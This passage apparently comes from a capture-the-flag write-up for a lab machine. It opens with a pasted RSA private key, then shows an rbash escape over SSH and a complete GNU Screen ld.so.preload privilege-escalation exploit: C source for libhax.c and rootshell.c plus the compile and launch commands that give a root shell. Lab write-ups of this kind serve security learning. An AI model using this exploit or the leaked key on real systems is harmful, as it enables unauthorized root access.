
private key
-----BEGIN RSA PRIVATE KEY-----
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
-----END RSA PRIVATE KEY-----
To connect to the ssh I edited the /etc/hosts.allow adding the following line (twice or it didn’t work):
sshd : <ip_address>
and then I was able to connect to SSH as drno

Pwn Root
The shell however is restricted and the server is using rbash :

To escape from the restrictions of the rbash where we cannot even use the /, I loaded the ssh connection without the .profile, which contain the execution of
/bin/rbash :
ssh -i private-key drno@10.10.10.124 -t "bash --noprofile"
Then the first steps were to change the PATH and set the right gcc:
export PATH=/usr/bin/:/bin/:/sbin:/usr/local/bin:$PATH
alias gcc='x86_64-linux-gnu-gcc-6'
after changing the permission with chmod of drno’s home, I copied in the home linenum and pspy64 to enumerate the services and vulnerability.
The setuid files were the following :
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/local/share/screen/screen
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/screen
/usr/bin/gpasswd
/usr/bin/sudo
/bin/su
/bin/umount
/bin/mount
/bin/ping
The program which caught my attention was screen, because I found this vulnerability : https://www.exploit-db.com/exploits/41154 .
To be able to got the root shell , I used the /usr/local/share/screen/screen instead of the one that was in /usr/bin, because the first one has the executable bit set, the one in /usr/bin NO.
the exploits is divided in two c program :
libhax.c (which sets the permission to the rootshell):
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
rootshell.c (which sets root permission and execute the shell):
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
compile (carefully in /tmp because every 15 minutes the files in /tmp will be removed) and launch the exploit:
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
gcc -o /tmp/rootshell /tmp/rootshell.c
cd /etc
umask 000
/usr/local/share/screen/screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
/usr/local/share/screen/screen -ls
/tmp/rootshell

Resources
https://speakerdeck.com/knaps/escape-from-shellcatraz-breaking-out-of-restricted-unix-shells
http://www.securityidiots.com/Web-Pentest/SQL-Injection/Basic-Union-Based-SQL-Injection.html